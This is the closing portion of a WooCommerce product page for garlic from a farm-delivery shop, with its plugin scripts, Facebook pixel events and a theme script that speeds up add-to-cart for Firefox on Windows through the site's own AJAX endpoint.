					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="xoo-wsc-js-extra">/*  */
var xoo_wsc_localize = {"adminurl":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"false","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"toggle-side-cart","notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":""};
//# sourceURL=xoo-wsc-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.2" id="xoo-wsc-js"></script> <script type="text/javascript" id="wccs-product-pricing-js-extra">/*  */
var wccs_product_pricing_params = {"ajaxurl":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","nonce":"23845c9f4c","product_id":"390","analytics":"1"};
//# sourceURL=wccs-product-pricing-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=8.1.2" id="wccs-product-pricing-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/slick.min.js?ver=1.3.0" id="slick_js-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/javascript.min.js?ver=1.3.0" id="bs4g_js-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/optimized-firefox-cart.js?ver=1.3.0" id="optimized-firefox-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script type="text/javascript" id="facebook-capi-param-builder-js-after">/*  */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/*  */</script> <script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">/*  */
var vi_wpvs_frontend_params = {"prioritize_first_attribute":"1","single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-script.min.js?ver=1.1.9" id="vi-wpvs-frontend-script-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">/*  */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script> <script type="text/javascript" id="vi-wpvs-frontend-loop-product-script-js-extra">/*  */
var viwpvs_frontend_loop_product_params = {"ajax_url":"https://farmtodoorstep.co/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","is_atc":"1","viwpvs_position":"after_price","theme_swatches_pos":"","theme":"genesis","greater_max_qty":"Value must be less than or equal to","less_min_qty":"Value must be greater than or equal to","cart_url":"https://farmtodoorstep.co/cart/","cart_redirect_after_add":"no","woocommerce_enable_ajax_add_to_cart":"1"};
//# sourceURL=vi-wpvs-frontend-loop-product-script-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.min.js?ver=1.1.9" id="vi-wpvs-frontend-loop-product-script-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/farmtodoorstep.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farmtodoorstep.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/farmtodoorstep.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c436f6fb13"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":390,"title":"Garlic%20%E2%80%94%20Farm%20to%20Doorstep","excerpt":"","featuredImage":"https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/04\/garlic.jpg"}};
//# sourceURL=elementor-frontend-js-before
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/*  */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farmtodoorstep.co\/wp-admin\/admin-ajax.php","nonce":"0215ab8bfa","urls":{"assets":"https:\/\/farmtodoorstep.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farmtodoorstep.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farmtodoorstep.co\/cart\/","checkout_page_url":"https:\/\/farmtodoorstep.co\/checkout\/","fragments_nonce":"1e369444d3"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farmtodoorstep.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmtodoorstep.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmtodoorstep.co/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script type="text/javascript">jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '568176580749873');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Garlic",
    "content_ids": "[\"wc_post_id_390\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_390\",\"quantity\":1}]",
    "content_category": "Vegetables",
    "value": "105",
    "currency": "PHP"
}, {
    "eventID": "b1e97e94-9fde-456d-a2a7-5b9b5feb4e6a"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '568176580749873');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a5cb9cc3-6083-4839-b662-7dde47f4e67f"
});
 });</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 00:01:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 00:01:22 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/js/optimized-firefox-cart.js?ver=1.3.0
body_size: 1601
content:
jQuery(document).ready(function($) {
    // Detect Firefox on Windows
    const isFirefox = typeof InstallTrigger !== 'undefined';
    const isWindows = navigator.platform.indexOf('Win') > -1;
    
    console.log('Firefox/Windows detected:', isFirefox && isWindows);

    // Optimized add to cart handler for Firefox/Windows
    $(document).on('click', '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)', function(e) {
        const $button = $(this);
        
        // If already processing, don't do anything
        if ($button.hasClass('loading') || $button.is('.disabled')) {
            e.preventDefault();
            return;
        }

        // Apply Firefox optimization
        if (isFirefox && isWindows) {
            e.preventDefault();
            optimizedFirefoxAddToCart($button);
        }
        // For other browsers, use normal behavior
        else {
            // Let WooCommerce handle it normally
            return true;
        }
    });

    /**
     * Optimized add to cart function for Firefox on Windows
     */
    function optimizedFirefoxAddToCart($button) {
        console.log('Using optimized Firefox add to cart');
        
        const product_id = $button.data('product_id');
        const variation_id = $button.data('variation_id') || 0;
        const quantity = $button.data('quantity') || 1;

        // Update button state
        $button.addClass('loading disabled');
        const originalText = $button.html();
        $button.html('<span class="loader">Adding...</span>');

        // Minimal AJAX request
        $.ajax({
            url: wc_add_to_cart_params.ajax_url,
            type: 'POST',
            data: {
                action: 'woocommerce_add_to_cart',
                product_id: product_id,
                variation_id: variation_id,
                quantity: quantity,
                _wpnonce: wc_add_to_cart_params.nonce
            },
            dataType: 'json',
            timeout: 8000, // 8 second timeout
            cache: false,
            
            beforeSend: function() {
                console.log('Starting optimized AJAX request');
            },
            
            success: function(response) {
                console.log('AJAX success:', response);
                
                if (response.error && response.product_url) {
                    // If error, redirect to product page
                    window.location.href = response.product_url;
                    return;
                }

                // Minimal fragment updates - only update what's necessary
                if (response.fragments) {
                    // Only update cart count specifically (avoid heavy fragment updates)
                    if (response.fragments['div.widget_shopping_cart_content']) {
                        const newCount = $(response.fragments['div.widget_shopping_cart_content']).find('.cart-count').text();
                        if (newCount) {
                            $('.cart-count').text(newCount);
                        }
                    }
                    
                    // Update cart total if exists
                    if (response.fragments['.header-cart-total']) {
                        $('.header-cart-total').html(response.fragments['.header-cart-total']);
                    }
                }

                // Update cart count directly as backup
                updateCartCountDirectly();
                
                // Trigger custom event for side cart
                $(document.body).trigger('firefox_optimized_added_to_cart', [response, $button]);
                
                // Show success state
                $button.removeClass('loading disabled').addClass('added');
                $button.html('<span class="checkmark">✓</span> Added!');
                
                // Open side cart after successful add
                setTimeout(() => {
                    openSideCart();
                }, 500);
                
                // Reset button after delay
                setTimeout(() => {
                    $button.removeClass('added').html(originalText);
                }, 2000);
            },
            
            error: function(xhr, status, error) {
                console.error('AJAX error:', error);
                
                // Fallback to normal add to cart behavior
                const productUrl = $button.attr('href');
                if (productUrl && productUrl !== '#') {
                    window.location.href = productUrl;
                } else {
                    // Reset button on error
                    $button.removeClass('loading disabled').html(originalText);
                    alert('Failed to add product to cart. Please try again.');
                }
            },
            
            complete: function() {
                console.log('AJAX request completed');
            }
        });
    }

    /**
     * Direct cart count update - bypasses heavy fragment system
     */
    function updateCartCountDirectly() {
        $.ajax({
            url: wc_add_to_cart_params.ajax_url,
            type: 'POST',
            data: {
                action: 'get_cart_count'
            },
            dataType: 'json',
            success: function(response) {
                if (response.success) {
                    $('.cart-count').text(response.data.count);
                }
            }
        });
    }

    /**
     * Open side cart function
     */
    function openSideCart() {
        console.log('Opening side cart...');
        
        // Try different methods to open side cart
        if (typeof xoo_wsc_openCart === 'function') {
            xoo_wsc_openCart();
        } 
        else if ($('#woo-side-cart').length) {
            $('#woo-side-cart').addClass('open active');
            $('body').addClass('side-cart-open');
        }
        else if ($('.header-cart-button').length) {
            $('.header-cart-button').trigger('click');
        }
        else if ($('.toggle-side-cart').length) {
            $('.toggle-side-cart').trigger('click');
        }
    }

    // Custom event handler for optimized add to cart
    $(document.body).on('firefox_optimized_added_to_cart', function(event, response, $button) {
        console.log('Firefox optimized add to cart completed');
        
        // You can add additional side cart updates here if needed
        if (response.cart_hash) {
            // Cart was updated successfully
            updateCartCountDirectly();
        }
    });
});

// Fallback for when WC params aren't defined
if (typeof wc_add_to_cart_params === 'undefined') {
    var wc_add_to_cart_params = {
        "ajax_url": "/wp-admin/admin-ajax.php",
        "wc_ajax_url": "/?wc-ajax=%%endpoint%%",
        "i18n_view_cart": "View Cart",
        "cart_url": "/cart/",
        "is_cart": "",
        "cart_redirect_after_add": "0"
    };
}